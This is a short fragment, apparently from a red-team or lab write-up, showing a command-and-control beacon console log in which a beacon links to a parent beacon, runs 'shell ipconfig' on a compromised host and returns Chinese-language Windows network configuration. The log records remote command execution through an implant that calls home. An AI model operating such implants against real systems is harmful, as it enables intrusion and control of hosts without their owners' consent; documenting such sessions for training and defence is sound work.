 [+] established link to parent beacon: 10.10.10.80
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::11d5:fb95:961c:e97%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :